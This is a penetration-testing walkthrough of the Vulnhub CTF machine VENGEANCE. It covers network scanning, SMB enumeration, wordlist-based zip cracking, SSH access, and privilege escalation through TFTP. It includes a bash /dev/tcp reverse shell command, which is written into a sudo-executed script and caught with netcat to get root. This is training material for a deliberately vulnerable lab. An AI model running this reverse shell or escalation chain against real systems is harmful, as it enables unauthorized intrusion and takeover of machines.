Donavan's VENGEANCE (digitalworld.local: VENGEANCE) is a medium level machine designed for Vulnhub. This lab includes a difficult exploitation procedure that is suitable for those experienced CTF players that want to put their talents to the test in these conditions. So, let's get started and find out how to divide things up into reasonable chunks.
Pentesting Methodology
Network
Scanning
●
netdiscover
●
nmap
Enumeration
●
abusing
http
●
enum4linux
●
smbclient
Exploitation
●
Cewl
●
john
●
SSH
Privilege
Escalation
●
pspy64
●
tftp
●
netcat
●
Root
Flag
Level:
Medium
Network Scanning
To start, we
have to use the netdiscover command to scan the network for the IP address of
the target machine.
netdiscover
In this scenario, the victim's IP
address is 192.168.1.180.
To move further this process ahead, we are now introducing
Nmap. To view all services mentioned, we need to know which ones are open so
that we may proceed.
nmap -p- -sV
192.168.1.180
This system is running a variety of services, according to
the findings of the nmap scan.
Enumeration
We'll start by
attempting to use HTTP. Let's have a look at port 80 and see if anything
interesting comes up. Because the Apache Server is listening on port 80, we can
quickly verify this in the browser.
We found
difficulty with redirection to another site after looking for information on
that page. As a result, we decided to take it into account as we progressed in
this machine.
Then, we added IP
and hostname to the /etc/hosts file. To get a better route at this machine.
cat /etc/hosts
Nothing was
found to be trustworthy, therefore we opted to run the enum4linux script as
SAMBA at 445 was running.
enum4linux
192.168.1.180
In a couple of
seconds, we discovered that there is a smb shared directory available on this
machine, along with their directory name.
With the help
of script, we discovered two users on this system, sara and qinyi.
Exploitation
Now we must begin our exploitation
phase using the information obtained through enumeration. First, we attempt to
connect to the smb using smbclient.
smbclient
-L 192.168.1.180
We got the identical page that the
enum4linux script gave us. As a result, we must examine these directories.
There is a user named Sara, as we already know. Now, we'll start with the
sarapublic$ directory.
smbclient
//192.168.1.180/sarapublic$
We found a lot of information in
this directory. We used the get command
to download all zip and text file into our system so that we could analyze it
one at a time.
●
get
eaurouge.txt
●
get
eassy.txt
●
get
gio.zip
●
get
blurb.txt
● get profile.txt
We discovered nothing after opening
all of these text files. So we proceed with this along with additional data
from the sarapublic$ directory.
We received one more file from that
location, which is a zip file. However, it is password protected, so it must be
cracked in order to be analysed.
Now an idea occurs to me: we can
utilize those text files to create a word list that will be very beneficial for
brute forcing. So we launched a Python http server in the directory containing
all of those files.
python -m SimpleHTTPServer 80
Cewl, on the other hand, is used to
turn those text files into a word list for brute force. We'll start with
profile.txt and then go on to additional text files one at a time.
cewl 192.168.1.3/profile.txt -w
dict.txt
In this system, we use locate
zip2john to determine its exact coordinates.
locate zip2john
We obtained the hash of the gio.zip file using zip2john. We can now utilize our dict.txt to crack.
/usr/sbin/zip2john gio.zip > hash
Because we have a dictionary and a
hash value, we can utilize john to crack this hash value. Congratulations!! We
obtained the password for the gio.zip file which is nanotechnological.
john --wordlist=dict.txt hash
We now have a password that we
successfully cracked using the unzip command and received three files: a txt, a
png, and a pptx.
unzip gio.zip
First, we examined the png file and found
nothing indicating then, we examined text file, which contains information that
appears to be a password phrase. Indicating name_corner_circuit.
cat gio/pass_remainder.txt
After opening ppt, on the first
page, we got a name, which we remembered and wrote down. According to the
instructions in the pass_remainder.txt
file
We obtain notice picture name given
in the corner of 3rd slide. We brought all of these details with us,
and we received our password (giovanni_130R_Suzuka).
Privilege
Escalation
It's a great opportunity to start
the privilege escalation procedure. We have a password (giovanni_130R_Suzuka), and we know that ssh is operating on port 22222. We also received two user names,
sara and qinyi.
So, on ssh login, we begin with user
qinyi.
ssh qinyi@192.168.1.180 -p 22222
We discovered that an eaurouge file
is running using the sudo command, but we can't access it because this user
lacks the necessary permissions.
We use the pspy64 tool to learn more
about this lab. It is a command-line utility that allows you to spy on
processes without requiring root access. It lets you watch commands run by
other users, cron jobs, and so on as they run.
We just use the wget command to
download the tool from github.
wget
https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
We gave it all permissions with the
chmod command and ran it straight away.
chmod 777 pspy64
./pspy64
We quickly discovered that something
was running on port 69. The sudo command earlier provided us with its exact
location (/home/sara/private/eaurouge).
First, we use nmap to determine
whether or not port 69 is open. We discovered that it is operating
the tftp service.
nmap -sU -p69 192.168.1.180
We connect to the tftp service and
download the eaurouge file, which is
operating in the lab's background.
tftp 192.168.1.180
get eaurouge
We determined that we could place a
reverse shell in the eaurouge file
after opening it.
cat eaurouge
bash -c 'exec bash -i
&>/dev/tcp/192.168.1.3/8888 <&1'
Now, connect to the tftp service
once more and upload this file to this server.
tftp 192.168.1.180
put eaurouge

Following that, we attempt to run
this file from as qinyi' user.
sudo /home/sara/private/eaurouge
We activate the netcat listener on
port 8888 after all of this hard work. We accomplished all of the required
actions in accordance with the reverse shell.
Yippee!!! We obtained root, moved
the directory to root, and obtained our Root Flag.
nc -lvp 8888
cat proof.txt
This lab, I must say, is a pleasant
activity with some challenging moves. This lab is appropriate for some
experienced CTF players who wish to put their skills to the test in these
environments. Donavan, you did an excellent job.
Author: Shubham Sharma is a passionate Cybersecurity Researcher, contact LinkedIn and Twitter.
































0 comments:
Post a Comment